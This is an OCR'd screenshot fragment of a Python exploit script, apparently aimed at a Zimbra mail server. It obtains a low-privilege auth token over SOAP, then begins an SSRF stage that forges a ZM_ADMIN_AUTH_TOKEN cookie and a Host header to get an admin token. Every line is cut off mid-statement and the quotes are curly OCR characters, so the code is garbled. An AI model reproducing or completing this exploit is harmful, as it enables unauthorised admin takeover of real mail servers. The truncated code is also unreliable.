
</soap:Envelope>
“””
print(“[*] Get Low Privilege Auth Token
r=requests.post(base_url+“/service/soap
pattern_auth_token=re.compile(r"<authTo
low_priv_token = pattern_auth_token.fin
#print(low_priv_token)
SSRF+Get Admin_Token Stag
headers[“Cookie”]=“ZM_ADMIN_AUTH_TOKEN=
headers[“Host”]=“foo:7071”